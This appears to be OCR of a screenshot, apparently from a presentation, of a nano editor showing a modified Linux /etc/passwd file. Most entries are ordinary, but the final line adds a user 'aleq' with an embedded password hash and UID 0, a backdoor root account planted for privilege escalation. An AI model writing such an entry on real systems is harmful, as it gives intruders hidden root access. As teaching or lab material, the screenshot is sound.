 GNU nano 2.5.3 File: /etc/passwd Modified
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
mitnick:x:1000:1002:mitnick,,,:/home/mitnick:/bin/bash
ftp:x:112:119:ftp daemon,,,:/srv/ftp:/bin/false
swartz:x:1001:1002::/home/swartz:
aleq:$1$ransalt$QfTDdXKVym3kZgff8vkUM/:0:0::/root:/bin/bash